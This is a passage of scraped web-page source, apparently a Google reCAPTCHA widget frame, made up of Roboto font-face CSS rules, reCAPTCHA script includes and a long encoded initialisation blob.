  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="08WnbK6XEnLnS_0uALZLtg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="08WnbK6XEnLnS_0uALZLtg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="08WnbK6XEnLnS_0uALZLtg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Dg8KawoBobiPCkUZ3wqcgF8OGwovCgVpjC23Cl8KmM8OeKBQhw4vCmU/[base64]/DncKfIQjCoArCusOjMELDncO+w6nCqk5EPsO4XTXDlsKCYcO5ZMK8w6sOwoF+wqrCgcKhworCqsKUwposwpjCrcOpwr/[base64]/DlyrDqDDCq8Ojwp8APy3DhWPDqMKlVsOEw4M+w4kcw6TCrsOiwq5zUAfCpw9KTSMcwofDvcK5FsOZwq/Clz5ZwqcjAzfDp8OoQMOqPcK4esKDw5zCsnFbw4HCnMKqwr5rwrbCuUnDl8KIcMO2w65lwqjCmxnCm1pbYSrCgsKHw5R0UE/[base64]/YsOmcE7Dl1Efw5IMwrHDs8OVQ0t5w6LCnsKMA0fDt8Kyw4LChEPDsMKNwrEmF8K2w5YYYALDmsK/wqHDuAfCjwTDmcOAK3rCg8KEAybDnMK7w6AlwrPCqwd+wprCk3DDsCvDqcOSw5vDjkB/w7rDosKowp/DqkTCisKDw5vDrsO8W8KrGSw7FMO1dlVXa1p5w7hPw6nDnibCtyPDtcOUEyHDiTPCmMKYU8KrwpXDpsOBw5k6w5/DkEjChkkZc0wCw5HDhC7DusO6w7DDq8OUdcOuw4E7Ej1hwrYCJ0N1IB5qEMOuOhHDkMK/UyQawqYow5PDrcK9c8K4XCXCrxlgw4UxAEjDq0YTUMO+wrjDjXjCllRVcsODSz5Hwr/DuzMpw7EMYMKKw7fCqcOaLMOCw7rCtVLDpWB/w6lywovDs8O0wrM5JcKtw4/Ci8Knw6kuYsKBCsO/[base64]/[base64]/DvMOmUR0pw495wo/CpwLCqjXDkBDCtcObwqrCqMK2A8Oxw5hoMsOZw7o+wqZuYMOPHwPChCgZwqzDmMKow7PDgW3Cq0bCsDxnCMOETcKIKSHDo8Otw44yw6IIHR7ClCDDucKKwqnCrcKYwojDk8KYwqzCryzDkDAqdTLCsg5Vw4rCjMORN3p0PBNvw5jCkMOqw4Q9b8Odb8OIMEw0wo/DlcOSwqbCi8KtamvDm8O3wpwow6LCvRptFcK8wrg0IjTDs8OoIMOwP1PDmH4GSBxvacODQMKewqEHA8OTwpfCmwU7w4XCoMOQw7DDt8KowoTCn8KsR8KyWcOWw4Z8ZsKqw4MPOcOXw7/Cm8KARcOqwqQYLcKUwpQ/[base64]/DvE/Dk8K2QsONw6ICwofCpWzClF/DiMKJInLDhsOtUsKWw5vCmWhtOy/CgcOZZX7DvXh/wrrDmMK2U0PDnsOJwp4Vw7YEPsKedMKVZTHCpCLCjB0lwopBblnChsKIw43CvcK8w7jDgMOzwpAvwopIwq/Cp8Kpwr3CnsOywoMKw6DCnVHCp1B7w7DCq8KIwq/DnMK1wqTDsMKLJVXCvcK2f0AoKcK1LsKmBRTCg8KQwrNnw7nCocKMwrPChBF5ZsKGBcKzwpDCoMK8FT3DrwIOwqvDmMOhwrHDr8KuwpkBw5stwpLDpcOkw6DDocKLVcKrbTLDs8K6CcKAdHzDmsOvFA7Ch8OgfmvCnsO2RMONQsO0wrgJw58/wrszwpfDog7Cm8ORXcKpw7PDvFfDnTgwExPDpwJNUV7CvB3Cj0nDqDvChsKcw7Eyw4fCi8OfwoAVw4giQV4Qw5V3DMOoN8ObH8Knw5Ubw4oTw7/CpCfDpMK2RsK/w7DCpMOFw7JkW03Chz/[base64]/[base64]/Doh3CrMKAJDnCgsKfw5A6w4bDpCRHw5UcEcKJVcKRwpDDgMKOVkJnw7XDtkw4aTtxb8Kqwp99SMOYwq7Cp2XDgQ8sQcOpAT/[base64]/DmUzCvsKpGywtF3/[base64]/CusKuJEfCgm7DjMOZM8Ogw5/Cgws8wqDCusOZw4bDscKdwrnCon8zCMO/O01uw7HCtsKJwofDo8OOwrfDpcKIwplywpltY8KJw5LCsTMLeHIGw6kULsKYwpLCpsKdw7paw6PCtcONdMOvwojCqcKAcHjDh8KfwpQAw54qw650eGw0wrpyeVNwJMO7RVLDrgsDBFYzw7rDucOmYsOjUMO2w6Idw4hkw47Do8K5wrHCscKRKQzDuV/DsiwTXBLCvcK4wq4cTz9+w4/Cg395woXCl8KzDMOjwq4LwqFdwpB1wp97wrXDnXnCvHzDqT/[base64]/DvsKbw77CjH4rw40Ff8KwcxrDv8Kcw6F+GMOuK1zCv2p2Ph9HOcKMwodbAw7ClFvCgQczDgxpFjzDrMOYw5/Cp2nCqXpwdyNXwpoOLkgywqvCoMKvwqZnw7hlwqjDucK7wqoGwp8dwqbDvRrCtD7CmMOcwqbDpBnCskrDg8OjwrEGwq1jw4Z9GMOEwonDrgUGecO8w5QCXcOiIMKvTsK6cDddGsKFJsKeYX8eaE4Uw6A1w7vCkX0XNMO4Hh0Nw6F7Z1bDuCnDuMKpwo4UwpLCisK/wo/DhXTCu0oXwpxzf8OSw4xQwqXDhcOBE8KNw4bCvT8hw7oaMsKHw6AgaCEUw6/DpMKeEcODw4cCdiLChMO/[base64]/Dtx5SSsOhwpfCqyIUeMKRwrNvwpcxATEYwr5zPmcfwoJqw4IbCQUpwr7DqcOrwrkywoRsKCvDksOeHCXDnsKRCsO/woLDhTslU8O9wp5Fwp1JwpduwpRYdkPDqW3DkMOrL8Odw6Q2T8K1wqPCrMOjw60zwoocEyUYwqDDq8OgAT1fSFPCjcOkw4IVw6sqfVUUw7bCisOyw5DDlV/[base64]/DnVbCqGJ2UMOvZ17DiBF1w6F3w4Fzwq7Dsk87wrl1wqPDqsKSw6duwqPDt8OmO2pAL8KsKsOOJsKjw4bChg/DonXCug8cw6rCtWLDgBAVQMKOwqPCu8Kbw7/DgcOww5rCkcOAdsKjwobDkRbDigzDssOwZsO0MMKoADNswrzDpEHDs8KQNMOMdsK5Hw0tZMO6QcOuZiPDjgZ9bsKSw63CtcOYwqDCuksow6U2w7d6w7gAw6HCjxnCgxEhwoXCmQ3CkcOVISIOw6wBw5URw7pROMKiw6MkBMK+wqnCg8KMZ8KkdSZew63Cl8K+JR12Jy/CpsK0wo7CnyjDky/DqcKQIz3DlsOGw7fCjFcFKsOAwq4hEGgbIMK4wpnClBfCsEcfwo4IbcKSdWVFwp/Dn8KMUXc4HhPCs8KzTmPDlDbDm8KvZMO/Bm4hwrMJfcKSwp3DqjdgDMKlIcKBPBfCjMOXwqkqw4/DqnvCucKcwqBEZHAgw4PDtcKywrhXw5stGsO9VCdNw57Dj8KMFgXDqQjDpjMEb8KWw6AHGMOcRCEqw4PDhV00RsKdR8O1wqrDmMOQNsKvwqLDgk7Cn8OIEDEZcxkwU2/DnjvDhMKEBMKMKcO5UWDCr1gvcVFiRcOdw540wq/DkwhLW01jH8KAwpMYRD5IFS1kw6dVwogoNV9YCsKxw714wosJbHNPIVBkDBvCnsOtN1knw63CtMKjB8KBC1bDpyvCtA5YU1/CusKab8K7aMOywpvDonvDjClcw5jDjhrCvsKzwocjUsKcw59DwqErwp3DlcOjwrjClsKeZMO2aBNSRcKPMlI9S8KBw47DlTTDiMO1wrzCm8OCDR/CmxM4e8OmMDrCusO2PsOXRmLCucOvaMKCB8KGwp/DgwYGwoIMwpvDkMOzwrNyexzDl8Oww7cKTxZqw6lgEsOqJVDDscO4bmVhw57CuUkRN8KddWnDj8KIw4DClAbCgxDCr8Oiw47CkGEhcMKbHkrCu2zDk8KKw5RpwpvDpsOEwpQ5HGzDhgxHwrs6GcOjck5wUcKswpRaX8OBwobDvcOMEX/CssK7wp/DohvDicKcw43DssKewrgZwrZRYUBAw4zCpRBGccOgw4bCl8KuX8Otw5XDi8O2woJJVWJEEMK6ZsK5wr4eOsOqGMOTBMOcw5HDtlDCqG3DvcKqwpjCs8KswoVATsOYwo/Du1kvHh3CiyUmw5E2wpQqwqjCjVDClcKGw5vCoVhNwqbCj8OPDxnCpsOcw5R1wpTCpAx2w4lKwowqw5xUw7zDh8Obe8OuwpoUwpcHI8K0DcO+XSnCoV7DrsOybsKAWMKywrd5w4V1G8OJw5ILwrpQw5ofEsK+w5LDpcO3HQtew6Quwp/[base64]/w5haRWQXw5okSDxXIsKtw7/CrRMRLsOqLMO1OcK4wpR5w6bDuVFYw4DDscOkT